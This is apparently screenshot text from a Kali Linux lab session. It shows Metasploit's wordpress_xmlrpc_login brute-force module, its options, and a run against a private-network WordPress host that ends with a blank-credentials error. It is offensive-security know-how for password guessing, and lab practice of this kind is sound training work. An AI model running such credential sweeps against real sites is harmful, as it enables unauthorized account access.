 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:59:28 pm
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Module options (auxiliary/scanner/http/wordpress_xmlrpc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhosts 192.168.29.187
rhosts ⇒ 192.168.29.187
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > run
[*] 192.168.29.187:80 :/xmlrpc.php - Sending Hello...
[+] 192.168.29.187:80 - XMLRPC enabled, Hello message received!
[*] Starting XML-RPC login sweep...
[*] Error: 192.168.29.187: Metasploit::Framework::LoginScanner::Invalid Cred details can't be blank, Cred details can't be blank (Metasploit::Framework::LoginScanner::WordpressRPC)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) >
Right Ctrl